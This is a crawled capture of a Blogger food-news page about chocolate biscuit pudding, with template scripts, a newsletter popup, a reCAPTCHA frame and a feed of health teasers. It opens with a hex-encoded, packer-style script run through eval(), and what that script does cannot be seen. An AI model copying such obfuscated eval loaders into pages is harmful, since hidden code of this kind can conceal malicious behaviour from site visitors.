\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

 <div style="display:none">  
   <div id="popup_content">       
     <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>  
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=Playfulspoons', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="Playfulspoons" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>  
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>  
   </div>  
 </div>  





<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5TlczCeY_Fe9JJLhty9Zemi-ElpA:1768625401978';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6833637081199069374','//www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html','6833637081199069374');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6833637081199069374', 'title': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons', 'url': 'https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html', 'canonicalUrl': 'https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html', 'homepageUrl': 'https://www.playfulspoons.com/', 'searchUrl': 'https://www.playfulspoons.com/search', 'canonicalHomepageUrl': 'https://www.playfulspoons.com/', 'blogspotFaviconUrl': 'https://www.playfulspoons.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - RSS\x22 href\x3d\x22https://www.playfulspoons.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6833637081199069374/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons - Atom\x22 href\x3d\x22https://www.playfulspoons.com/feeds/2147388702637274353/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2147388702637274353', 'postImageUrl': 'https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding', 'pageName': 'From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding', 'pageTitle': 'Latest News \x26amp; Articles: Find Cookings, Food, and Health Tips \x26amp; Videos | Playfulspoons: From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding', 'description': 'Read the Latest News \x26 Articles about Cooking, Food, Health \x26 fitness. Find the top headlines, interesting videos, and breaking news at Playfulspoons', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2147388702637274353}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Footer Widget (A)', document.getElementById('PageList1'), {'title': 'Menu', 'links': [{'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/privacy-policy.html', 'id': '6365935089746375452', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/terms-and-conditions.html', 'id': '8131026816530071344', 'title': 'Terms And Conditions'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/advertise-with-us.html', 'id': '7537787141172003957', 'title': 'Advertise With Us'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/sitemap.html', 'id': '6872931497695458515', 'title': 'SiteMap'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/jobs.html', 'id': '1529123938618616742', 'title': 'Jobs'}, {'isCurrentPage': false, 'href': 'https://www.playfulspoons.com/p/about-us.html', 'id': '5682130178954874277', 'title': 'About Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D7ayuyBpqfCsYB-sUhNu_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768625403666');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.playfulspoons.com/feeds/posts/default/-/news?alt=json-in-script&max-results=3&callback=jQuery11100298901802076158_1768625401070&_=1768625401071
body_size: 1660
content:
// API callback
jQuery11100298901802076158_1768625401070({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374"},"updated":{"$t":"2026-01-16T19:06:23.605-08:00"},"category":[{"term":"news"},{"term":"food"},{"term":"Videos"},{"term":"cooking Tips"},{"term":"Health Tips"}],"title":{"type":"text","$t":"Latest News \u0026amp; Articles: Find Cookings, Food, and Health Tips \u0026amp; Videos | Playfulspoons"},"subtitle":{"type":"html","$t":"Cook me buttery."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/-\/news?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/search\/label\/news"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/-\/news\/-\/news?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7075"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-8928093681126360579"},"published":{"$t":"2026-01-16T19:06:23.604-08:00"},"updated":{"$t":"2026-01-16T19:06:23.604-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"4 benefits of training to stand on one leg and what it means to your health"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260116094956_Fitness-benefits-of-standing-on-one-leg.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EFitness benefits of standing on one leg: While standing on one leg may seem like a simple exercise, it becomes harder as you age. If you train yourself to do it, you can benefit in a number of ways that go beyond just improved muscle strength.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/8928093681126360579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/4-benefits-of-training-to-stand-on-one.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/8928093681126360579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/8928093681126360579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/4-benefits-of-training-to-stand-on-one.html","title":"4 benefits of training to stand on one leg and what it means to your health"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-5346638258907495699"},"published":{"$t":"2026-01-15T19:06:32.224-08:00"},"updated":{"$t":"2026-01-15T19:06:32.224-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"8 yoga poses and walks to boost immunity and combat illnesses in winters"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260116021109_Suryanamaskar.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EHave you ever tried yoga asanas and poses to boost immunity and fight common winter illnesses like cold, cough, and fever? Studies reveal that mindful walking and yoga may actually modulate immune function by reducing inflammation and influencing immune biomarkers\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/5346638258907495699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/8-yoga-poses-and-walks-to-boost.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/5346638258907495699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/5346638258907495699"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/8-yoga-poses-and-walks-to-boost.html","title":"8 yoga poses and walks to boost immunity and combat illnesses in winters"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6833637081199069374.post-1080058016427013261"},"published":{"$t":"2026-01-14T22:06:43.436-08:00"},"updated":{"$t":"2026-01-14T22:06:43.436-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Chronic constipation: From blood in stool to unexplained weight loss, signs you should not ignore"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.moneycontrol.com\/static-mcnews\/2026\/01\/20260115042705_a.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EConstipation is often ignored as a minor discomfort. However, when it becomes chronic, lasting more than three months, it can signal serious health issues. Doctor warns that ignoring persistent constipation can lead to complications ranging from intestinal blockages to hidden cancers.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.playfulspoons.com\/feeds\/1080058016427013261\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/chronic-constipation-from-blood-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/1080058016427013261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6833637081199069374\/posts\/default\/1080058016427013261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.playfulspoons.com\/2026\/01\/chronic-constipation-from-blood-in.html","title":"Chronic constipation: From blood in stool to unexplained weight loss, signs you should not ignore"}],"author":[{"name":{"$t":"Tina"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12741172582148111648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});